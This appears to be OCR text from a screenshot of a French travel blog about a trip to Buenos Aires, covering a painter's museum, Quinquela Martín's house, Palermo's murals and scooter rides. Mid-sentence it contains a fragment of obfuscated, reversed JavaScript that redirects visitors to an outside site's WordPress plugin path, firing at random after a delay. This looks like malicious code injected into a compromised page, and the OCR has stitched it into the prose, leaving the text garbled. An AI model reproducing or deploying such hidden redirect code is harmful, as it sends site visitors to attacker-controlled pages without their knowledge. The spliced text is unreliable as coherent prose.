
On est allé voir un musée de peintre, on a vu pleins de tableaux et
on a visité la maison de Beni
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to Quinquela Martin.
Aujourd’hui c’était visite de Palermo. Il y avait pleins de dessins sur
les murs. J’ai trouvé ça sympa.
On a fait 3 parcs différents en
trottinette électrique, c’était trop coooooool !!!!